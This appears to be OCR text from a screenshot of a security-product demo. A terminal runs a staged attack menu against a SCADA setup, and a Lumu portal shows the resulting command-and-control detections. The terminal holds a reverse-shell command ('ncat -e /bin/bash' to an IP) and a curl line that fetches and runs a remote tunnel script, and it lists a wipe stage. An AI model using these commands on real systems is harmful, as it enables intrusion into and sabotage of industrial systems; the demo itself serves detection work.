 lumu@lumu-Vostro-15-7510: ~/Documents/Ope...
8. Quit
Enter option number (1-7): 1
Executing CVE-2023-0069 exploit ...
[*] Target: https://34.211.104.87:8000
[*] Path: /goanywhere/lic/accept
[*] Proxy: https://82.180.150.197:8000
[*] Command: ncat -e /bin/bash 34.211.104.87 44445
[*] Version Encryption: 1
[+] Successful encryption: Jh88_jqGQWSbZmiCc1DErQhwOhCTLkYmA1yXgf
86Ha5HF9IfVu...
[*] Exploiting...
[+] The exploit has been completed, please check.
Please select an option:
1. Stage 1 - Exploit Server
2. Stage 2 - Implant Tunnel
3. Stage 3 - Scan Internal Network
4. Stage 4 - Download Artifacts
5. Stage 5 - Information exfiltration
6. Stage 6 - Wipe MicroScada Server
7. Close Scada Incidents
8. Quit
Enter option number (1-7): 2
[root@101 -]$ mkdir bins
[root@101 -]$ cd bins
[root@101 -]$ curl $(curl -s "http://190.2.145.24/tunnel.php")
Starting the Socks5 Tunnel
Please select an option:
1. Stage 1 - Exploit Server
2. Stage 2 - Implant Tunnel
3. Stage 3 - Scan Internal Network
4. Stage 4 - Download Artifacts
5. Stage 5 - Information exfiltration
6. Stage 6 - Wipe MicroScada Server
7. Close Scada Incidents
8. Quit
Enter option number (1-7):
Lumu
SandWorm Detection Sc
portal.lumu.io/compromise/incidents
M
LUMU Intel Courses AI Inicio
All Bookmarks
LUMU
Company Corp
5bc86fda-885a-4a78-a26a-0b5a2dd2f9d5
JD
Overview
COMPROMISE
Incidents
Activity
Distribution
INTELLIGENCE
COLLECTORS
INTEGRATIONS
SETTINGS
LUMU DNS
50.17.0.10
3.87.85.24
Privacy Terms
Home / Incidents
Adversary Labels Endpoints Contacts Last Contact
OPEN PENDING
190.2.145.24
Malware family Sandworm
C&C
SCADA_System
Relevance High
1 1
Feb 02, 20
14:13:
OPEN PENDING
82.180.150.197
Malware family Sandworm
C&C
SCADA_System
Relevance High
1 1
Feb 02, 20
14:13:
OPEN PENDING
awsinfrastrucsys.io
Malware family CobaltStrike
C&C
Production
Relevance High
1 3
Feb 02, 20
03:11:
OPEN PENDING
hiperfdhausbacksys.io
Malware family Moveit
Malware
Production
Relevance High
1 4
Feb 01, 20
21:42:
OPEN PENDING
supplies-45adet.info
Malware family
Trojan.Win32.Mimikatz.PSW.Generic
Malware
Administrative +1
Relevance High
OPEN PENDING
192.168.0.100
Network Scanning/Reconnaissance Activity
Network Scan
Administrative
Relevance Medium
1 1
Scan Event
Jan 31,
02:13:
NEW INCIDENTS
C&C
190.2.145.24
The incidents list will only be updated with new
incidents when you are in the first page and no
filters applied.
?